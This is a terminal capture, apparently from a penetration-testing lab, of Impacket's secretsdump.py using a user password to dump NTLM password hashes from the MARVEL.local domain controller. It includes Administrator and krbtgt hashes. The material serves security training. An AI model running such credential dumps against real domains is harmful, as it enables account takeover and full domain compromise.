 ┌──(kali㉿kali)-[~]
└─$ secretsdump.py MARVEL.local/pparker:'Password2'@192.168.138.132 -just-dc-ntlm
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9b2513501a69d53af33aa6cdc8915735:::
MARVEL.local\fcastle:1103:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
MARVEL.local\tstark:1104:aad3b435b51404eeaad3b435b51404ee:40d3ddcc6d42c0ac000aaafe3cb5437b:::
MARVEL.local\pparker:1105:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
MARVEL.local\SQLService:1106:aad3b435b51404eeaad3b435b51404ee:f4ab68f27303bcb4024650d8fc5f973a:::
HYDRA-DC$:1000:aad3b435b51404eeaad3b435b51404ee:64eac4280b92bbc8783c29bd638257fc:::
THEPUNISHER$:1107:aad3b435b51404eeaad3b435b51404ee:89371d74d536c916d94daa36c1b91e41:::
SPIDERMAN$:1108:aad3b435b51404eeaad3b435b51404ee:f49189d6b0b38ffc042742cc935c24c1:::
[*] Cleaning up...